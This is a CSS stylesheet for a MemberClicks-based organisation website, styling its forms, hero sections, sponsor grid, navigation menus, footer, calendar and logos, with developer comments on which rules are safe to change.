/* @media screen and (max-width: 475px){
  #featured-content {font-size: 15px; line-height: 18px;}
} */

/* Just for the Hero Text */
/* @media screen and (max-width: 400px){
  #featured-content {font-size: 13px; line-height: 16px;}
}
 */



 /* ------------------- */
/* --- MC FORM CSS--- */
/* ------------------- */


.ngdialog.ngdialog-theme-default .ngdialog-content {font-size: .8em;}
.gen-button, .alt-button {
  font-size: .7em !important;
  line-height: 2em !important;
  padding: 0 20px !important;
  height: auto !important;
}
.gen-button:hover {
  color: inherit !important;
  background: #e2e2e2;
}
#form-view fieldset legend{
  font-size: 1.2em;
  margin: 0;
}
#form-view fieldset legend h2{
  font-size: 1.2em;
  margin: 0;
}
span.green{
  color: green;
}
.white{
  background: #fff !important;
}
.clearfix{
  clear: both;
}
.red{
  color: red;
}
.green{
  color: green;
}
#form-view .lead{
  font-size: inherit;
}
#form-view .title{
  font-size: inherit;
}
#form-view p.low{
  font-size: 0.7em;
  line-height: 1.4em;
}
#form-view .form-view-error,
#form-view .lead,
#form-view .title {
  font-size: .7em;
  line-height: 1.4em;
}
#form-view .layout-element{
  margin: 20px 0;
  position: relative;
}
#form-view label{
  font-weight: bold;
}
#form-view input[ type="text"],
#form-view input[ type="password" ],
#form-view input[ type="email" ],
#form-view input[ type="url" ],
#form-view select,
#form-view textarea{
  font-size: .7em;
  line-height: 1.4em;
  height: 36px;
}
#form-view ul.options-list input {
  top: 10px;
}
#form-view .name-element select {
  font-size: .7em !important;
  height: 39px !important;
}
@media screen and (max-width: 400px){
  #form-view .name-element select {
    font-size: .7em !important;
    height: 36px !important;
  }
}
#form-view select{
  height: 36px;
}
#form-view select[ multiple ]{
  height: 100px;
}
#form-view  .summary-section .row{
  height: 50px;
}
#form-view  .summary-section .row.tall-1{
  height: 100px;
}
#form-view  .summary-section .row.tall-2{
  height: 150px;
}
#form-view  .summary-section .row.tall-3{
  height: 200px;
}
#form-view  .summary-section .row.tall-4{
  height: 250px;
}
#form-view  .summary-section .row.tall-5{
  height: 300px;
}
#form-view  .summary-section .row.med-1{
  height: 30px;
}
#form-view  .summary-section .row.med-2{
  height: 60px;
}
#form-view  .summary-section .row.med-3{
  height: 90px;
}
#form-view  .summary-section .row.med-4{
  height: 120px;
}
#form-view  .summary-section .row.med-5{
  height: 150px;
}
#form-view .toggle-actions{
  font-size: 12px;
  text-decoration: none;
  color:#428bca;
}
#form-view .toggle-actions:hover{
  text-decoration: underline;
  color: #2a6496;
}
.upload-msg {
    font-size: .7em;
}
.upload-msg p {
    font-size: .7em;
}
#summary-section .section-row .section-title{
  font-size: 18px;
}




/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */
/* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ DANGEROUS STUFF TO CHANGE UP THERE ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */
/* vvvvvvvvvvv            STYLING AND COLOR CHANGES CAN ALL BE FOUND BELOW            vvvvvvvvvvv */
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */


#header {background: #fff;}



/* FEATURED CONTENT 1
-------------------------------------------------- */


#featured-content {
  background-position: center -490px;
    background-position: center 40%;
  background-repeat: no-repeat;
  background-color: #E6E6E6;
  background-image: url(/assets/featured-content/fc-01.jpg);
  background-size: 2600px auto;
  background-size: cover;
    background-attachment: scroll;
    min-height: 450px;
  }
#featured-content .color-overlay {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.52) 25%, rgba(21, 12, 97, 0));
}
#featured-content h3 {}
#featured-content p {}
#featured-content h6 {}
#featured-content h6 a {background: #001A70;}
#featured-content h6 a:hover, #featured-content h6 a:active {}

@media screen and (max-width: 870px) {
  #featured-content {
    background-size: 230vw;
    background-position: 80% 40%;
  }
}


/* FEATURED CONTENT 2
-------------------------------------------------- */


#featured-content-2 {
    background-color: #E6E6E6;
  background-image: none;
  background-repeat: no-repeat;
  background-size: 3000px auto;
  background-attachment: fixed;
  background-position: center 0px;
}
#featured-content-2 .color-overlay {
  background-image: linear-gradient(to bottom, rgba(0, 116, 255, 0.95) 40%, rgba(43, 194, 242, 0.75));
}
#featured-content-2 h6 a {background: rgb(0, 116, 255);}

@media screen and (max-width: 1230px) {
  #featured-content-2 {
    background-position: center 100%;
  }
}




  /* FEATURED CONTENT 3
-------------------------------------------------- */


#featured-content-3 {
    background-color: #000;
  background-image: url(/assets/featured-content/fc-03.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
#featured-content-3 .color-overlay {
  background-image: linear-gradient(180deg, rgba(250, 250, 250, 0.32) 30%, rgba(250, 250, 250, 0.53));
}
#featured-content-3 h6 a {background: rgb(0, 116, 255);}
#featured-content-3 h3 {color: rgba(0, 0, 0, 0.75);}
#featured-content-3 p {color: rgba(0, 0, 0, 0.75);}



  /* FEATURED CONTENT 4
-------------------------------------------------- */


#featured-content-4 {
    background-color: #000;
  background-image: url(/assets/featured-content/fc-04.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
#featured-content-4 .color-overlay {
  background-image: linear-gradient(180deg, rgba(7, 108, 208, 0.83) 30%, rgba(23, 25, 27, 0.91));
}
#featured-content-4 h6 a {background: rgb(0, 116, 255);}
#featured-content-4 h3 {color: rgba(250, 250, 250, 1);}
#featured-content-4 p {color: rgba(250, 250, 250, 1);}




/* FEATURED CONTENT 5
-------------------------------------------------- */



#featured-content-5 {
    background-color: #E6E6E6;
  background-image: url(/assets/featured-content/fc-05.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
#featured-content-5 .color-overlay {
  background-image: linear-gradient(to bottom, rgba(222, 22, 67, 0.34), rgba(51, 51, 50, 0.46));
}
#featured-content-5 h6 a {background: #ccc;}





/* FEATURED CONTENT 6
-------------------------------------------------- */


#featured-content-6 {
  background-color: #E6E6E6;
  background-image: none;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

#featured-content-6 h3 {color: #4A4A4A}

#featured-content-6 .color-overlay {
  background-image: linear-gradient(to bottom, rgb(255, 255, 255) 50%, rgb(255, 255, 255));
}
#featured-content-6 h6 a {background: #dddddd; color: #4a4a4a;}




/*
Mobile devices start around this size and most will ignore the fixed background-attachment of featured contents' background images so we need to reposition them here - I'm going ahead and changing the background-attachment to scroll so we can see the positioning and design it. You may even need a smaller @media query for phones - always check when you're designing. */
@media screen and (max-width: 1140px) {
    .featured-content {background-attachment: scroll !important;}
}
@media screen and (max-width: 600px) {
  #featured-content-2 { background-position: center 100%; background-size: cover; }
  #featured-content-5 { background-size: cover; }
}




/* SPONSORS AREA
-------------------------------------------------- */
#sponsors-area ul {
  list-style-type: none;
  float: left;
  width: 100%;
  margin: 0 auto 40px;
  padding: 0;
}

#sponsors-area ul li {
  float: left;
  margin-left: 5%;
  width: 21.25%;
  text-align: center;
  transition: .1s;
}

#sponsors-area ul li:hover {
  transform: scale(1.1);
}

#sponsors-area ul li img {
  width: 90%;
}

#sponsors-area ul li:first-child {
  margin-left: 0;
}


@media screen and (max-width: 900px) {
  #sponsors-area ul li {
    margin-left: 4%;
    width: 48%;
    height: 200px;
    overflow: hidden;
  }
  #sponsors-area ul li img {
    position: relative;
    top: 50%;
    -ms-transform: translate(0,-50%); transform: translate(0,-50%);
  }
  #sponsors-area ul li:hover {
    transform: none;
  }
  #sponsors-area ul li:nth-child(3) {
    clear: left;
    margin-left: 0;
  }
}




/* GENERAL
-------------------------------------------------- */
a                               {color: #001A70;}

/* menu in side with class of mc.-button-list */
.mc-button-list li a            {background-color: #001A70;color: #fff; text-transform: uppercase;}

/* menu icon that appears in the header (note: uses FILL because it's coloring an SVG path) */
#header a.hamburger-menu svg {fill: #333;}

/* H6 A - the DIY buttons in content */
h6 a, .button-grid a            {background-color: #ddd; color: #4a4a4a;}
h1                              {color: #001A70;}
h2                              {color: #4a4a4a;}
.side-bar h3                 {color: #4a4a4a;border-color: #d1d1d1;} /* module titles */
.home-main                      {border-color: #d1d1d1;} /* divline in home page layout */
/* CC BOARD - horizontal bars */
td.ccbtopleftgray,
td.ccbtopmiddlegray,
td.ccbtoprightgray              {background: #4a4a4a !important;}

#my-name-is                     {background-color: #001A70;}
#my-name-is .info               {border-color: #001A70;}


/* SIDE MENU at BREAKPOINTS
-------------------------------------------------- */
/* the X that closes the sliding menu */
.mobile-menu                    {background: #001A70;}  /* the background of the big mobile menu */
a#menu-toggle-x                 {fill: #fff;}           /* the X that closes that menu */

/* menu items in sliding menu */
.mobile-menu a, .mobile-menu .separator               {color: rgba(255,255,255,.65) !important;} /* all but top level */
.mobile-menu ul.resp-menu > li > a,
.mobile-menu ul.resp-menu > li > .separator           {color: rgba(255,255,255,1) !important;} /* top level */

/* login button */
.login-search-menu a#mcSimpleLogin                    {background-color: #2bc2f2;}


/* LOGIN BUTTONS & SEARCHES - colors
-------------------------------------------------- */
#search-login-bar                                     {background: #ddd;}
#header #search-login-bar .site-search input          {background: rgba(0,0,0,.2); color: white;}
#header #search-login-bar .site-search a              {background: rgba(0,0,0,.1); color: rgba(0,0,0,.4);}
#header #search-login-bar #cta-join                   {background: #000;color: rgb(255, 255, 255);}
#header #search-login-bar #mcSimpleLogin              {background: #001A70; color: #fff;}

/* HEADER MENU - top level text
-------------------------------------------------- */
.resp-menu > li:hover > a, .resp-menu > li:hover > .separator {color: #001A70;} /* hover color */

/* HEADER MENU - 2nd level background - these need to be the SAME COLOR
-------------------------------------------------- */
#primary-menu .resp-menu li.parent:hover ul:before      {color:         #001A70;}
#primary-menu .resp-menu ul                             {background:    #001A70;} /* a SLIGHTLY darker version of this should be used for the next 2 colors below */

/* HEADER MENU - 2nd level border and hover background color - these need to be the SAME COLOR
-------------------------------------------------- */
#primary-menu .resp-menu ul li:hover a                  {background: #051857;}
.resp-menu li li > a, .resp-menu li li > .separator     {border-color: #051857;}

/* HEADER MENU - 2nd level text color
-------------------------------------------------- */
#primary-menu .resp-menu li li > a,
#primary-menu .resp-menu li li > .separator           {color: white;color: rgba(255,255,255,0.8);} /* normal */
#primary-menu .resp-menu li li:hover > a,
#primary-menu .resp-menu li li:hover > .separator     {color: white;} /* hover */

/* FOOTER
-------------------------------------------------- */
#footer                     {background: #001A70;}
.footer-info                {color: #fff;}
.footer-info       a        {color: #fff;}

/* SOCIAL NETWORK MENU - classes that can go on the MENU are:
.rounded-sq (rounded square instead of a circle)
.color      (use this and remove all colors below to get the brand colors on the background)
.icon       (displays just the icon with no circle if you unset the background here)
-------------------------------------------------- */
.socnets a                  {background: #fff;color: #001A70;}
#footer .socnets a:hover    {background: #fff;color: #001A70;}

/* BACK TO TOP + ARROW
-------------------------------------------------- */
#RTT                        {color: #fff;} /* words */
#RTT span                   {color: #fff;} /* arrow */
#RTT:hover                  {color: #fff;} /* words hover */
#RTT:hover span             {color: #fff;} /* arrow hover */

/* POWERED BY MEMBERCLICKS
-------------------------------------------------- */
#pbmc                       {color: #fff;}
#pbmc:hover                 {color: #fff;}





/* CALENDAR STYLES
-------------------------------------------------- */
.mc-event-details .event-time-separator {
    display: none;
}
.mc-event-details .event-time-separator.dash {
    display: inline;
}
.mc-event-details .event-start-date:after,
.mc-event-details .event-stop-date:after {
    content: '';
    display: block
}

li.ev_td_li .event-list-item {margin: 10px 0}





/* HIDING THE CONTENT AREA ON THE HOME PAGE SO IT CAN BE NOTHING BUT HERO SECTIONS
  heroes on heroes on heroes
-------------------------------------------------- */
body.home #content-wrap {display: none;}




/* THE END...
-------------------------------------------------- */



#right-bar p, a {font-size: 16px;}








/* ADJUST PBMC LOGO
-------------------------------------------------- */



#pbmc {
    display: block;
    font-size: 11px;
    height: 60px;
    line-height: 100px;
    margin: 0 auto;
    text-decoration: none !important;
    width: 170px;
}


/* CIVICA LOGO
-------------------------------------------------- */


#civicaWrap {
    width: 85px;
    position: relative;
    bottom: 30px;
    margin-bottom: 20px;
    margin: 0 auto;
}

#civica {
position: absolute;
display: block;
width:75px; height: 44px;
background: url(/assets/site/civica-white.png) top left no-repeat;
text-decoration: none;
text-indent: -9999em;

}



/* THE END...
-------------------------------------------------- */

/* GITA | 4/21/22 */